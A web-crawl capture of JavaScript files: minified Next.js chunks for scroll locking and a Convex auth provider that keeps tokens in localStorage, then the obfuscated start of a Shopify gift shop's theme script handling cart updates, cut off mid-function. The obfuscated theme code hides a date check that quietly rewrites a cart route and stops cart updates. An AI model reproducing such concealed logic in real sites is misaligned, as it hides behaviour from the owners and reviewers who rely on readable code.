a,c=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),i=c*r,u=n.target,l=t.contains(u),d=!1,s=i>0,f=0,v=0;do{var p=b(e,u),h=p[0],m=p[1]-p[2]-c*h;(h||m)&&y(e,u)&&(f+=m,v+=h),u=u instanceof ShadowRoot?u.host:u.parentNode}while(!l&&u!==document.body||l&&(t.contains(u)||t===u));return s&&(o&&1>Math.abs(f)||!o&&i>f)?d=!0:!s&&(o&&1>Math.abs(v)||!o&&-i>v)&&(d=!0),d},w=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},S=function(e){return[e.deltaX,e.deltaY]},C=function(e){return e&&"current"in e?e.current:e},M=0,N=[];let T=(0,d.m)(i,function(e){var t=o.useRef([]),n=o.useRef([0,0]),a=o.useRef(),c=o.useState(M++)[0],i=o.useState(f.T0)[0],u=o.useRef(e);o.useEffect(function(){u.current=e},[e]),o.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(c));var t=(0,r.fX)([e.lockRef.current],(e.shards||[]).map(C),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(c))}),function(){document.body.classList.remove("block-interactivity-".concat(c)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(c))})}}},[e.inert,e.lockRef.current,e.shards]);var l=o.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var r,o=w(e),c=n.current,i="deltaX"in e?e.deltaX:c[0]-o[0],l="deltaY"in e?e.deltaY:c[1]-o[1],d=e.target,s=Math.abs(i)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=g(s,d);if(!f)return!0;if(f?r=s:(r="v"===s?"h":"v",f=g(s,d)),!f)return!1;if(!a.current&&"changedTouches"in e&&(i||l)&&(a.current=r),!r)return!0;var v=a.current||r;return E(v,t,e,"h"===v?i:l,!0)},[]),d=o.useCallback(function(e){if(N.length&&N[N.length-1]===i){var n="deltaY"in e?S(e):w(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta,r[0]===n[0]&&r[1]===n[1])})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(u.current.shards||[]).map(C).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?l(e,o[0]):!u.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),v=o.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),p=o.useCallback(function(e){n.current=w(e),a.current=void 0},[]),m=o.useCallback(function(t){v(t.type,S(t),t.target,l(t,e.lockRef.current))},[]),y=o.useCallback(function(t){v(t.type,w(t),t.target,l(t,e.lockRef.current))},[]);o.useEffect(function(){return N.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:y}),document.addEventListener("wheel",d,h),document.addEventListener("touchmove",d,h),document.addEventListener("touchstart",p,h),function(){N=N.filter(function(e){return e!==i}),document.removeEventListener("wheel",d,h),document.removeEventListener("touchmove",d,h),document.removeEventListener("touchstart",p,h)}},[]);var b=e.removeScrollBar,T=e.inert;return o.createElement(o.Fragment,null,T?o.createElement(i,{styles:"\n  .block-interactivity-".concat(c," {pointer-events: none;}\n  .allow-interactivity-").concat(c," {pointer-events: all;}\n")}):null,b?o.createElement(s.jp,{gapMode:e.gapMode}):null)});var k=o.forwardRef(function(e,t){return o.createElement(l,(0,r.Cl)({},e,{ref:t,sideCar:T}))});k.classNames=l.classNames;let A=k},54851:(e,t,n)=>{n.d(t,{T0:()=>i});var r,o=n(84697),a=function(){var e=0,t=null;return{add:function(o){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=r||n.nc;return t&&e.setAttribute("nonce",t),e}())){var a,c;(a=t).styleSheet?a.styleSheet.cssText=o:a.appendChild(document.createTextNode(o)),c=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(c)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},c=function(){var e=a();return function(t,n){o.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},i=function(){var e=c();return function(t){return e(t.styles,t.dynamic),null}}},70416:(e,t,n)=>{n.d(t,{m:()=>c});var r=n(27723),o=n(84697),a=function(e){var t=e.sideCar,n=(0,r.Tt)(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var a=t.read();if(!a)throw Error("Sidecar medium not found");return o.createElement(a,(0,r.Cl)({},n))};function c(e,t){return e.useMedium(t),a}a.isSideCarExport=!0},72091:(e,t,n)=>{n.d(t,{Oh:()=>a});var r=n(84697),o=0;function a(){r.useEffect(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!=(e=n[0])?e:c()),document.body.insertAdjacentElement("beforeend",null!=(t=n[1])?t:c()),o++,()=>{1===o&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),o--}},[])}function c(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}},82266:(e,t,n)=>{n.d(t,{f:()=>a});var r=n(27723);function o(e){return e}function a(e){void 0===e&&(e={});var t,n,a,c=(void 0===t&&(t=o),n=[],a=!1,{read:function(){if(a)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:null},useMedium:function(e){var r=t(e,a);return n.push(r),function(){n=n.filter(function(e){return e!==r})}},assignSyncMedium:function(e){for(a=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){a=!0;var t=[];if(n.length){var r=n;n=[],r.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},c=function(){return Promise.resolve().then(o)};c(),n={push:function(e){t.push(e),c()},filter:function(e){return t=t.filter(e),n}}}});return c.options=(0,r.Cl)({async:!0,ssr:!1},e),c}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/59293-0fb40f2cdcad5de9.js
body_size: 2921
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59293],{9094:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,As:()=>c});var r=n(80365),a=n(84697);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!c||c())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:J}),[J,x,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:q,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}},16016:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(80365),a=n(84697),l=n(9094),o=n(30051);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},75620:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(53011),a=n(24955),l=n(32479)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208
body_size: 35029
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const 